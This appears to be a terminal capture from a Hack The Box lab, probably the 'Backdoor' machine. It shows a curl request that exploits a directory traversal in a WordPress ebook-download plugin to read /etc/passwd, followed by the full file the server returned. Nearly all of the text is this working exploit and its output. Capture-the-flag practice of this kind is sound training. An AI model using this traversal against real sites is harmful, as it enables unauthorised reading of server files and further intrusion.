 ╭─[sadeli@meltryllis: ~/Documents/hackthebox/backdoor/wpscan]
╰─$ curl 'http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../../etc/passwd'
../../../../../../etc/passwd../../../../../../etc/passwd../../../../../../etc/passwdroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
user:x:1000:1000:user:/home/user:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
<script>window.close()</script>%